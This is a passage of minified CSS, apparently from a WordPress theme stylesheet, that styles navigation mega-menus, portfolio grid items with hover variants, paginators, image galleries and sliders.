#site-navigation.main-nav #mega-menu-wrap #primary-menu>li.mega-menu-item>a.menu-link:after{display:none}#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu>li.mega-menu-item>a.menu-link:hover{height:48px}#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu>li.mega-menu-item.current-menu-item>a.menu-link,#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu>li.mega-menu-item.current-menu-ancestor>a.menu-link{-webkit-box-shadow:none;box-shadow:none;color:#fff}#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu>li.mega-menu-item ul.sub-menu li,#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu>li.mega-menu-item ul.sub-menu li a.menu-link,#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu>li.mega-menu-item>a.menu-link{color:#8e8e8f;height:48px;line-height:48px;text-transform:none;-webkit-transition:.05s ease-in-out;transition:.05s ease-in-out;-webkit-transition-property:background,color;transition-property:background,color;position:relative}#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu>li.mega-menu-item ul.sub-menu li:hover,#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu>li.mega-menu-item ul.sub-menu li:active,#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu>li.mega-menu-item ul.sub-menu li:focus,#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu>li.mega-menu-item ul.sub-menu li a.menu-link:hover,#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu>li.mega-menu-item ul.sub-menu li a.menu-link:active,#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu>li.mega-menu-item ul.sub-menu li a.menu-link:focus,#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu>li.mega-menu-item>a.menu-link:hover,#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu>li.mega-menu-item>a.menu-link:active,#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu>li.mega-menu-item>a.menu-link:focus{background:#2a2b2f;color:#fff;border-color:transparent;-webkit-box-shadow:none;box-shadow:none}#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu>li.mega-menu-item:hover ul.sub-menu{display:block}#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu>li.mega-menu-item.has-submenu{position:static}#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu>li.mega-menu-item.has-submenu>a.menu-link:after,#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu>li.mega-menu-item.has-submenu>a.menu-link:before{content:'';background:transparent;width:12px;height:2px;margin-top:-1px;border:2px solid #8e8e8f;border-top:none;border-bottom:none;position:absolute;top:50%;right:20px;display:block}#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu>li.mega-menu-item.has-submenu>a.menu-link:after{left:auto;right:20px}#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu>li.mega-menu-item.has-submenu>a.menu-link:before{border-right:none;right:15px;z-index:2}#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu>li.mega-menu-item.has-submenu>a.menu-link:hover:after,#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu>li.mega-menu-item.has-submenu>a.menu-link:hover:before{border-color:#fff;display:block}#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu>li.mega-menu-item.mega-toggle-on a.menu-link{color:#fff;border-color:transparent}#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu>li.mega-menu-item.mega-toggle-on ul.sub-menu{display:block}#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu>li.mega-menu-item .sub-nav{position:static}#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu>li.mega-menu-item .sub-nav ul.sub-menu,#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu>li.mega-menu-item .sub-nav ul.sub-sub-menu{background:rgba(31,32,35,.95);width:100%;min-height:-webkit-calc(100vh - 48px);min-height:calc(100vh - 48px);visibility:hidden;display:block;position:absolute;margin:0;padding:0;top:0;left:-100%;z-index:10;-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:opacity,visibility,left;transition-property:opacity,visibility,left}#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu>li.mega-menu-item .sub-nav ul.sub-menu.active,#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu>li.mega-menu-item .sub-nav ul.sub-sub-menu.active{visibility:visible;opacity:1;left:0}#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu>li.mega-menu-item .sub-nav ul.sub-menu>li.mega-menu-item,#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu>li.mega-menu-item .sub-nav ul.sub-sub-menu>li.mega-menu-item{position:static}#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu>li.mega-menu-item .sub-nav ul.sub-menu>li.mega-menu-item .sub-sub-menu li.mega-menu-item,#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu>li.mega-menu-item .sub-nav ul.sub-sub-menu>li.mega-menu-item .sub-sub-menu li.mega-menu-item{position:static}#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu ul.sub-menu>li.mega-menu-item>a.menu-link{background:transparent;color:#8e8e8f;height:48px;line-height:48px;padding:0 15px;font-size:13px}#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu ul.sub-menu>li.mega-menu-item>a.menu-link:hover{background:#252527;color:#fff}#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu ul.sub-menu>li.has-subnav{height:48px;position:static}#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu ul.sub-menu>li.has-subnav ul.sub-menu{background:rgba(31,32,35,.95);width:100%;min-height:-webkit-calc(100vh - 48px);min-height:calc(100vh - 48px);visibility:hidden;display:block;position:absolute;top:0;left:-100%;-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:opacity,visibility,left;transition-property:opacity,visibility,left}#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu ul.sub-menu>li.has-subnav ul.sub-menu.active{visibility:visible;left:0;opacity:1}#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu ul.sub-menu>li.has-subnav>a.menu-link:after,#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu ul.sub-menu>li.has-subnav>a.menu-link:before{margin-top:24px}#masthead #site-navigation.main-nav.active{left:0;opacity:1;visibility:visible}.menu-other{display:none}#hamburger-fullscreen-menu{display:none}#hamburger-menu{display:block;float:right}#hamburger-menu .btn-toggle{width:50px}#hamburger-menu .btn-lines{background:#343436}}.page-sidebar{margin-top:50px;margin-bottom:100px}.page-sidebar aside .widget:first-child{padding-top:0}.page-sidebar aside .widget:first-child .widgettitle{margin-top:0}.page-template-page_for-projects .page-sidebar{margin-top:40px}@media screen and (max-width:991px){.page-sidebar{margin-top:30px;margin-bottom:25px}}.portfolio-sorting{width:100%;margin:30px 0 0;line-height:32px;vertical-align:middle;text-align:center;font-size:12.6px;font-family:"Open Sans",sans-serif;font-weight:600}.portfolio-sorting.text-left{text-align:left}.portfolio-sorting.text-right{text-align:right}.portfolio-sorting .title,.portfolio-sorting ul,.portfolio-sorting ul li{margin:0 17px;display:inline-block}.portfolio-sorting .title{margin-left:0;text-transform:uppercase}.portfolio-sorting ul{margin:0;text-transform:uppercase}.portfolio-sorting ul li:last-child{margin-right:0}.portfolio-sorting ul li a{color:#1f2023;border-top:1px solid transparent;padding:6px 0;-webkit-transition-property:color,border-color;transition-property:color,border-color;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.portfolio-sorting ul li a.active{border-color:#987f71;color:#987f71}.portfolio-sorting ul li a.active:hover{cursor:default}.portfolio-sorting ul li a:hover{color:#987f71;-webkit-transition-duration:.1s;transition-duration:.1s}@media screen and (max-width:768px){.portfolio-sorting{padding-right:0}.portfolio-sorting,.portfolio-sorting.text-right,.portfolio-sorting.text-left{text-align:left}.portfolio-sorting .title{margin-left:0}.portfolio-sorting ul li{margin:0 12px 0 0}}.portfolio-item,.portfolio-item-2{margin-top:20px;margin-bottom:10px;position:relative;-webkit-transition:all 2s ease-in-out;transition:all 2s ease-in-out;z-index:1}@media screen and (max-width:768px){.portfolio-item,.portfolio-item-2{margin-top:15px;margin-bottom:0}}.portfolio-item:hover,.portfolio-item-2:hover{-webkit-box-shadow:0 10px 16px rgba(0,0,0,.08);box-shadow:0 10px 16px rgba(0,0,0,.08);z-index:2}.portfolio-item .portfolio-item-image,.portfolio-item-2 .portfolio-item-image{background:#dadada;width:100%;min-height:80px;position:relative;text-align:center;display:block;-webkit-transition:height .2s ease-in-out;transition:height .2s ease-in-out}.portfolio-item .portfolio-item-image:after,.portfolio-item-2 .portfolio-item-image:after{content:'';display:table;clear:both}.portfolio-item .portfolio-item-image img,.portfolio-item-2 .portfolio-item-image img{width:100%;vertical-align:middle}.portfolio-item .portfolio-item-image .portfolio-item-image-wrap,.portfolio-item-2 .portfolio-item-image .portfolio-item-image-wrap{display:block;vertical-align:middle}.portfolio-item .portfolio-item-like,.portfolio-item-2 .portfolio-item-like{background:#fff;color:#1f2023;width:30px;height:30px;line-height:30px;font-size:19px;text-align:center;vertical-align:middle;position:absolute;top:20px;left:20px;cursor:pointer;-webkit-transition-property:background,color,opacity,top;transition-property:background,color,opacity,top;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.portfolio-item .portfolio-item-like:hover,.portfolio-item-2 .portfolio-item-like:hover{background:#111}.portfolio-item .portfolio-item-image-overlay,.portfolio-item-2 .portfolio-item-image-overlay{width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;visibility:hidden;-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:opacity,visibility;transition-property:opacity,visibility}.portfolio-item:hover .portfolio-item-image-overlay,.portfolio-item-2:hover .portfolio-item-image-overlay{opacity:1;visibility:visible}.portfolio-item .portfolio-item-image-overlay,.portfolio-item-2 .portfolio-item-image-overlay{background:rgba(52,52,54,.9);-webkit-transition-property:background,opacity,visibility,height;transition-property:background,opacity,visibility,height}.portfolio-item .portfolio-item-resize,.portfolio-item-2 .portfolio-item-resize{background:#1f2023;width:50px;height:50px;padding-left:1px;margin:-25px 0 0 -25px;line-height:50px;text-align:center;font-size:25px;color:#fff;-webkit-border-radius:50%;border-radius:50%;position:absolute;top:50%;left:50%;-webkit-transition:background .1s ease-in-out;transition:background .1s ease-in-out}.portfolio-item .portfolio-item-resize:hover,.portfolio-item-2 .portfolio-item-resize:hover{background:#111}.portfolio-item .portfolio-item-resize .icon,.portfolio-item-2 .portfolio-item-resize .icon{line-height:50px;vertical-align:-1px;text-align:center}.portfolio-item .portfolio-item-description,.portfolio-item-2 .portfolio-item-description{background:#fff;width:100%;padding:15px 20px;overflow:hidden;position:relative;-webkit-transition-property:min-height,opacity,bottom,padding;transition-property:min-height,opacity,bottom,padding;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.portfolio-item .portfolio-item-description h4,.portfolio-item-2 .portfolio-item-description h4,.portfolio-item .portfolio-item-description .widget_calendar caption,.widget_calendar .portfolio-item .portfolio-item-description caption,.portfolio-item-2 .portfolio-item-description .widget_calendar caption,.widget_calendar .portfolio-item-2 .portfolio-item-description caption{font-size:18px;margin-bottom:2px}.portfolio-item .portfolio-item-description p,.portfolio-item-2 .portfolio-item-description p{line-height:22px}.portfolio-item:hover .portfolio-item-like,.portfolio-item-2:hover .portfolio-item-like{background:#1f2023;color:#fff}.portfolio-item.portfolio-item-special .portfolio-item-image,.portfolio-item-special.portfolio-item-2 .portfolio-item-image{background:transparent;-webkit-box-shadow:0 4px 25px rgba(0,0,0,.05);box-shadow:0 4px 25px rgba(0,0,0,.05);-webkit-border-radius:2px;border-radius:2px;-webkit-transition:0.35s ease-in-out;transition:0.35s ease-in-out}.portfolio-item.portfolio-item-special .portfolio-item-image:hover,.portfolio-item-special.portfolio-item-2 .portfolio-item-image:hover{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px);-webkit-box-shadow:0 20px 45px rgba(0,0,0,.15);box-shadow:0 20px 45px rgba(0,0,0,.15)}.portfolio-item.portfolio-item-special .portfolio-item-description,.portfolio-item-special.portfolio-item-2 .portfolio-item-description{background:transparent;text-align:center}.portfolio-item.portfolio-item-special .portfolio-item-description h4,.portfolio-item-special.portfolio-item-2 .portfolio-item-description h4,.portfolio-item.portfolio-item-special .portfolio-item-description .widget_calendar caption,.widget_calendar .portfolio-item.portfolio-item-special .portfolio-item-description caption,.portfolio-item-special.portfolio-item-2 .portfolio-item-description .widget_calendar caption,.widget_calendar .portfolio-item-special.portfolio-item-2 .portfolio-item-description caption{text-align:center;margin-top:15px}.portfolio-item.portfolio-item-special:hover,.portfolio-item-special.portfolio-item-2:hover{-webkit-box-shadow:none;box-shadow:none}.portfolio-item.portfolio-item-hover-2 .portfolio-item-like,.portfolio-item-hover-2.portfolio-item-2 .portfolio-item-like{opacity:0;top:0}.portfolio-item.portfolio-item-hover-2 .portfolio-item-resize,.portfolio-item-hover-2.portfolio-item-2 .portfolio-item-resize{left:0;margin-left:0;opacity:0;-webkit-transition-property:opacity,left;transition-property:opacity,left;-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.portfolio-item.portfolio-item-hover-2 .portfolio-item-image-overlay,.portfolio-item-hover-2.portfolio-item-2 .portfolio-item-image-overlay{background:rgba(255,255,255,.5)}.portfolio-item.portfolio-item-hover-2:hover .portfolio-item-like,.portfolio-item-hover-2.portfolio-item-2:hover .portfolio-item-like{opacity:1;top:20px}.portfolio-item.portfolio-item-hover-2:hover .portfolio-item-resize,.portfolio-item-hover-2.portfolio-item-2:hover .portfolio-item-resize{left:20px;opacity:1}.portfolio-item.portfolio-item-hover-2:hover .portfolio-item-description,.portfolio-item-hover-2.portfolio-item-2:hover .portfolio-item-description{padding-left:90px}.portfolio-item.portfolio-item-hover-3,.portfolio-item-hover-3.portfolio-item-2{padding-bottom:75px}.portfolio-item.portfolio-item-hover-3 .portfolio-item-like,.portfolio-item-hover-3.portfolio-item-2 .portfolio-item-like{opacity:0;top:0}.portfolio-item.portfolio-item-hover-3 .portfolio-item-resize,.portfolio-item-hover-3.portfolio-item-2 .portfolio-item-resize{-webkit-transition-property:background,margin;transition-property:background,margin}.portfolio-item.portfolio-item-hover-3 .portfolio-item-description,.portfolio-item-hover-3.portfolio-item-2 .portfolio-item-description{position:absolute;left:0;bottom:0}.portfolio-item.portfolio-item-hover-3 .portfolio-item-description .details,.portfolio-item-hover-3.portfolio-item-2 .portfolio-item-description .details{max-height:0;overflow:hidden;opacity:0;font-size:13px;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-transition-property:max-height,opacity;transition-property:max-height,opacity}.portfolio-item.portfolio-item-hover-3 .portfolio-item-description .category,.portfolio-item-hover-3.portfolio-item-2 .portfolio-item-description .category{background:#fff;bottom:14px;left:18px}.portfolio-item.portfolio-item-hover-3:hover .portfolio-item-resize,.portfolio-item-hover-3.portfolio-item-2:hover .portfolio-item-resize{margin-top:-80px}.portfolio-item.portfolio-item-hover-3:hover .portfolio-item-like,.portfolio-item-hover-3.portfolio-item-2:hover .portfolio-item-like{opacity:1;top:20px}.portfolio-item.portfolio-item-hover-3:hover .portfolio-item-description .details,.portfolio-item-hover-3.portfolio-item-2:hover .portfolio-item-description .details{max-height:120px;opacity:1;-webkit-transition-delay:0;transition-delay:0}.portfolio-item.portfolio-item-hover-4 .portfolio-item-like,.portfolio-item-hover-4.portfolio-item-2 .portfolio-item-like{opacity:0;top:0}.portfolio-item.portfolio-item-hover-4 .portfolio-item-image-overlay,.portfolio-item-hover-4.portfolio-item-2 .portfolio-item-image-overlay{background:rgba(255,255,255,.5)}.portfolio-item.portfolio-item-hover-4 .portfolio-item-resize,.portfolio-item-hover-4.portfolio-item-2 .portfolio-item-resize{display:none}.portfolio-item.portfolio-item-hover-4:hover .portfolio-item-like,.portfolio-item-hover-4.portfolio-item-2:hover .portfolio-item-like{background:#fff;color:#1f2023;opacity:1;top:20px}.portfolio-item-2 .portfolio-item-image{height:100%}.portfolio-item-2 .portfolio-item-description{background:transparent;opacity:0;position:absolute;bottom:-10px;-webkit-transition-property:opacity,bottom;transition-property:opacity,bottom;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.portfolio-item-2 .portfolio-item-description h4 a,.portfolio-item-2 .portfolio-item-description .widget_calendar caption a,.widget_calendar .portfolio-item-2 .portfolio-item-description caption a{color:#fff}.portfolio-item-2 .portfolio-item-description h4 a:hover,.portfolio-item-2 .portfolio-item-description .widget_calendar caption a:hover,.widget_calendar .portfolio-item-2 .portfolio-item-description caption a:hover{text-decoration:underline}.portfolio-item-2 .portfolio-item-description .category.gray span,.portfolio-item-2 .portfolio-item-description .category.gray a{border-color:#a5a19d;color:#a5a19d}.portfolio-item-2:hover .portfolio-item-description{opacity:1}.portfolio-item-2:hover .portfolio-item-description{position:absolute;bottom:0}.portfolio-item-2:hover .portfolio-item-description .category{border-color:#fff;color:#fff}.portfolio-item-2.portfolio-item-hover-2 .portfolio-item-description{background:#fff;bottom:-5px;-webkit-transition-property:height,opacity,bottom;transition-property:height,opacity,bottom}.portfolio-item-2.portfolio-item-hover-2 .portfolio-item-description h4 a,.portfolio-item-2.portfolio-item-hover-2 .portfolio-item-description .widget_calendar caption a,.widget_calendar .portfolio-item-2.portfolio-item-hover-2 .portfolio-item-description caption a{color:#343436}.portfolio-item-2.portfolio-item-hover-2 .portfolio-item-resize{display:none}.portfolio-item-2.portfolio-item-hover-2:hover .portfolio-item-image-overlay{display:none}.portfolio-item-2.portfolio-item-hover-2:hover .portfolio-item-description{padding-left:20px;bottom:0;opacity:1;-webkit-transition-duration:.2s;transition-duration:.2s}.portfolio-item-2.portfolio-item-hover-2:hover .portfolio-item-description .category{color:#343436}.portfolio-item-2.portfolio-item-hover-3{padding:0}.portfolio-item-2.portfolio-item-hover-3 .portfolio-item-like{left:10px}.portfolio-item-2.portfolio-item-hover-3 .portfolio-item-image-overlay-wrap{width:100%;height:100%;padding:10px;position:absolute;top:0;left:0}.portfolio-item-2.portfolio-item-hover-3 .portfolio-item-image-overlay{background:rgba(255,255,255,.9);width:100%;height:100%;position:static}.portfolio-item-2.portfolio-item-hover-3 .portfolio-item-description{background:none;height:auto;bottom:0;padding:0 28px 28px}.portfolio-item-2.portfolio-item-hover-3 .portfolio-item-description h4 a,.portfolio-item-2.portfolio-item-hover-3 .portfolio-item-description .widget_calendar caption a,.widget_calendar .portfolio-item-2.portfolio-item-hover-3 .portfolio-item-description caption a{color:#343436}.portfolio-item-2.portfolio-item-hover-3 .portfolio-item-description .category{background:none;left:28px;bottom:26px}.portfolio-item-2.portfolio-item-hover-3:hover .portfolio-item-like{top:10px}.portfolio-item-2.portfolio-item-hover-3:hover .portfolio-item-image{height:100%}.portfolio-item-2.portfolio-item-hover-3:hover .portfolio-item-description{min-height:auto}.portfolio-item-2.portfolio-item-hover-3:hover .portfolio-item-description .category{color:#343436}.portfolio-item-2.portfolio-item-hover-4 .portfolio-item-description{bottom:auto;top:50%;margin-top:-40px;-webkit-box-shadow:none;box-shadow:none}.portfolio-item-2.portfolio-item-hover-4 .portfolio-item-description h4,.portfolio-item-2.portfolio-item-hover-4 .portfolio-item-description .widget_calendar caption,.widget_calendar .portfolio-item-2.portfolio-item-hover-4 .portfolio-item-description caption{text-align:center}.portfolio-item-2.portfolio-item-hover-4 .portfolio-item-description h4 a,.portfolio-item-2.portfolio-item-hover-4 .portfolio-item-description .widget_calendar caption a,.widget_calendar .portfolio-item-2.portfolio-item-hover-4 .portfolio-item-description caption a{color:#343436}.portfolio-item-2.portfolio-item-hover-4 .portfolio-item-description .category{width:100%;margin:0;padding:0;border:none;text-align:center}.portfolio-item-2.portfolio-item-hover-4:hover .portfolio-item-like{background:#1f2023;color:#fff}.portfolio-item-2.portfolio-item-hover-4:hover .portfolio-item-image-overlay{background:rgba(255,255,255,.9)}.portfolio-item-2.portfolio-item-hover-4:hover .portfolio-item-description .category{margin:0;padding:0;color:#343436}.portfolio-load-more{margin:30px auto;display:inline-block;text-align:center;cursor:pointer}.portfolio-load-more .load{background:#fff;width:60px;height:60px;-webkit-border-radius:50%;border-radius:50%;text-align:center;vertical-align:middle;font-size:40px;display:inline-block;-webkit-box-shadow:0 2px 7px rgba(0,0,0,.04);box-shadow:0 2px 7px rgba(0,0,0,.04)}.portfolio-load-more .load .icon{width:auto;height:auto;padding:0;margin:0 0 0 1px;vertical-align:0;line-height:60px}.portfolio-load-more p{color:#5a5a5a;font-size:14px}.portfolio-load-more:hover .load,.portfolio-load-more:hover p{opacity:.95}.portfolio-nav-paginator{background:#fff;color:#343436;height:80px;width:100%;padding:0;line-height:80px;text-align:center;font-size:30px;vertical-align:middle;-webkit-box-sizing:content-box;box-sizing:content-box;clear:both}.portfolio-nav-paginator .left,.portfolio-nav-paginator .right,.portfolio-nav-paginator .center{-webkit-transition:background .1s ease-in-out;transition:background .1s ease-in-out}.portfolio-nav-paginator .left:hover,.portfolio-nav-paginator .right:hover,.portfolio-nav-paginator .center:hover{background:#f3f3f3;font-size:27px;cursor:pointer}.portfolio-nav-paginator .center{width:80px;height:80px;font-size:35px;display:inline-block}.portfolio-nav-paginator .center:hover{font-size:32px}.portfolio-nav-paginator .left,.portfolio-nav-paginator .right{width:80px;height:100%;float:left}.portfolio-nav-paginator .left{left:0;border-right:1px solid rgba(0,0,0,.05)}.portfolio-nav-paginator .right{float:right;right:0;border-left:1px solid rgba(0,0,0,.05)}.portfolio-nav-paginator.static{position:relative;clear:both;top:auto}.portfolio-nav-paginator.inline{margin-top:0}.portfolio-nav-paginator.inline .left,.portfolio-nav-paginator.inline .right{border:none}.portfolio-nav-paginator.inline .left:hover,.portfolio-nav-paginator.inline .right:hover{font-size:30px}.portfolio-nav-paginator.inline .left,.portfolio-nav-paginator.inline .right,.portfolio-nav-paginator.inline .center{width:30px;height:40px;line-height:40px;margin-top:20px}.portfolio-nav-paginator.inline .left:hover,.portfolio-nav-paginator.inline .right:hover,.portfolio-nav-paginator.inline .center:hover{background:none}.portfolio-nav-paginator.inline .center{width:40px}.portfolio-nav-paginator.inline .center:hover{font-size:35px}.portfolio-nav-paginator.border-bottom{border-bottom:1px solid rgba(0,0,0,.05);border-top:none}.portfolio-nav-paginator.border-top{border-top:1px solid rgba(0,0,0,.05);border-bottom:none}.portfolio-nav-paginator.light-bg{background:#fff}.portfolio-nav-paginator .cap{width:80px;height:100%;border:none}.portfolio-nav-paginator .cap:hover{background:transparent;cursor:default}.portfolio-container{position:relative;line-height:25px}.portfolio-container:after{content:'';display:table;clear:both}.portfolio-container .portfolio-content{padding:68px 80px}.portfolio-container.light-bg{background:#fff}.portfolio-container.boxed{margin:80px 0 100px}@media screen and (max-width:768px){.portfolio-container.boxed{margin:30px 0 0}.portfolio-container .portfolio-content{padding:25px 15px 40px}}.portfolio-wrap-images img{float:left}.portfolio-content-images:after{content:'';display:table;clear:both}.portfolio-image-wrap{background:#dddcdc;width:100%;overflow:hidden}.portfolio-image-wrap img{width:100%;float:left}.portfolio-content{position:relative;padding:68px 80px}.portfolio-content:after{content:'';display:table;clear:both}.portfolio-content.no-margin{margin-top:0}.portfolio-content .portfolio-content-scroll{position:absolute}.portfolio-content h2.title{margin:10px 0;font-size:28px;line-height:28px;text-decoration:none;display:block}.portfolio-content p.subtitle{margin:10px 0 11px}.portfolio-content p{margin-top:0;margin-bottom:25px}.portfolio-content h5.title,.portfolio-content .widget h5,.widget .portfolio-content h5{margin:28px 0 0}.portfolio-content .portfolio-info-list p,.portfolio-content .portfolio-info-list-inline p{color:#8c8c93;word-break:break-word}.portfolio-content .socialbar{margin-top:12px;font-size:0}.portfolio-content .socialbar .social{margin-bottom:4px;margin-right:3px;margin-left:.5px}.portfolio-content-second{padding-right:0}@media (min-width:1200px){.portfolio-info{padding-top:20px}}.portfolio-info-list,.portfolio-info-list-inline{width:100%;list-style:none;margin-top:-3px}.portfolio-info-list:after,.portfolio-info-list-inline:after{content:'';display:table;clear:both}.portfolio-info-list h5.title,.portfolio-info-list-inline h5.title,.portfolio-info-list .widget h5,.widget .portfolio-info-list h5,.portfolio-info-list-inline .widget h5,.widget .portfolio-info-list-inline h5{font-size:14px;text-transform:uppercase}.portfolio-info-list li,.portfolio-info-list-inline li{max-width:140px;min-width:10%;margin-right:20px;float:left}.portfolio-info-list li h5.title,.portfolio-info-list-inline li h5.title,.portfolio-info-list li .widget h5,.widget .portfolio-info-list li h5,.portfolio-info-list-inline li .widget h5,.widget .portfolio-info-list-inline li h5{margin:0;font-size:14px;text-align:left}.portfolio-info-list li p,.portfolio-info-list-inline li p{margin-top:0;margin-bottom:25px}.portfolio-info-list li a,.portfolio-info-list-inline li a{font-size:14.3px;text-decoration:underline}.portfolio-info-list li a:hover,.portfolio-info-list-inline li a:hover{color:#987f71}.portfolio-info-list-inline li{margin-right:50px;float:left}.portfolio-info-list-inline li:last-child{margin-right:0}.portfolio-page-second .portfolio-content{padding-right:0}.portfolio-page-third{margin:60px 0 30px}.portfolio-light-bg{background:#fff}.portfolio-light-bg:after{content:'';display:table;clear:both}.portfolio-fourth,.portfolio-seventh{margin-bottom:70px}.portfolio-fourth:after,.portfolio-seventh:after{content:'';display:table;clear:both}.portfolio-fourth .portfolio-content,.portfolio-seventh .portfolio-content{margin-top:20px;padding:0 0}.portfolio-fourth .portfolio-content:after,.portfolio-seventh .portfolio-content:after{content:'';display:table;clear:both}.portfolio-fourth .portfolio-content>.left,.portfolio-seventh .portfolio-content>.left{width:66.16%;padding-right:70px;margin-right:1.5%;float:left}.portfolio-fourth .portfolio-content>.right,.portfolio-seventh .portfolio-content>.right{width:31.8%;margin-top:20px;float:left}.portfolio-fourth .portfolio-nav-paginator,.portfolio-seventh .portfolio-nav-paginator{margin-top:70px}@media (min-width:769px){.portfolio-fourth .portfolio-info,.portfolio-seventh .portfolio-info{padding-top:20px}}@media (min-width:769px){.portfolio-fourth .portfolio-text,.portfolio-seventh .portfolio-text{padding-right:75px}}.portfolio-fourth .portfolio-content{margin-top:50px}.portfolio-sixth{margin:60px 0}.portfolio-sixth .portfolio-content{padding:0;margin-bottom:40px}.portfolio-seventh .portfolio-content{margin-top:50px}.portfolio-eight{height:100%;padding:0;margin:0;overflow:hidden;position:relative}.portfolio-eight .portfolio-description{background:#fff;width:540px;height:80px;padding:12px 80px 40px;position:absolute;bottom:0;left:0;z-index:2;cursor:pointer;-webkit-box-shadow:4px 4px 65px rgba(0,0,0,.1);box-shadow:4px 4px 65px rgba(0,0,0,.1);-webkit-transition-property:width,height,padding;transition-property:width,height,padding;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.portfolio-eight .portfolio-description.no-transition{-webkit-transition:none;transition:none}.portfolio-eight .portfolio-description.open{padding:70px 80px}.portfolio-eight .portfolio-description.open .content-close{opacity:0}.portfolio-eight .portfolio-description.open .content-open{opacity:1}.portfolio-eight .portfolio-description .content-close{opacity:1;position:absolute;top:12px;left:80px}.portfolio-eight .portfolio-description .content-close.without-categories{top:30px}.portfolio-eight .portfolio-description .content-close p.subtitle{margin-bottom:0}.portfolio-eight .portfolio-description .content-close h3{margin-top:5px}.portfolio-eight .portfolio-description .content-open{opacity:0}.portfolio-eight .portfolio-description .content-open,.portfolio-eight .portfolio-description .content-close{-webkit-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.portfolio-eight .portfolio-description .portfolio-content{padding:0}.portfolio-eight .portfolio-description .icon-toggle{position:absolute;top:26px;right:34px;font-size:19px;color:#343436;cursor:pointer}.portfolio-eight .portfolio-description:hover{opacity:.95}.portfolio-eight .portfolio-description:hover.open{cursor:default;opacity:1}.portfolio-eight .portfolio-description:hover.open .icon-toggle{color:#343436}.portfolio-eight .portfolio-description:hover.open .icon-toggle:hover{color:#987f71}.portfolio-eight .portfolio-description:hover .icon-toggle{color:#987f71}.portfolio-eight .portfolio-nav-paginator{background:#fff;width:242px;height:80px;position:absolute;bottom:0;top:auto;right:0;z-index:4}.portfolio-images{margin:40px 0;list-style:none}.portfolio-images:after{content:'';display:table;clear:both}.portfolio-images .item:nth-child(3n+1){clear:both}.portfolio-images .gallery-image{width:100%;height:100%;margin-bottom:30px;float:left;text-align:center;position:relative}.portfolio-images .gallery-image img{width:100%;vertical-align:middle}.portfolio-images .gallery-image .overlay{background:rgba(52,52,54,.9);width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;cursor:pointer;-webkit-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.portfolio-images .gallery-image .overlay .icon-shape{cursor:pointer;background:#1f2023;color:#fff;width:50px;height:50px;margin:-25px 0 0 -25px;line-height:44px;font-size:25px;text-align:center;-webkit-border-radius:50%;border-radius:50%;position:absolute;top:50%;left:50%;-webkit-box-shadow:0 1px 12px rgba(0,0,0,.12);box-shadow:0 1px 12px rgba(0,0,0,.12)}.portfolio-images .gallery-image .overlay .icon-shape img{width:25px;display:inline-block;margin-right:-1px}.portfolio-images .gallery-image:hover .overlay{opacity:1}.portfolio-slider-wrap{overflow:hidden}.portfolio-slider{margin-top:60px;margin-bottom:30px;padding:0}.portfolio-slider .wrapped-container{position:static}.portfolio-slider .owl-item img{padding:0 15px}.portfolio-full{width:100%;height:100vh;margin:0}.portfolio-full 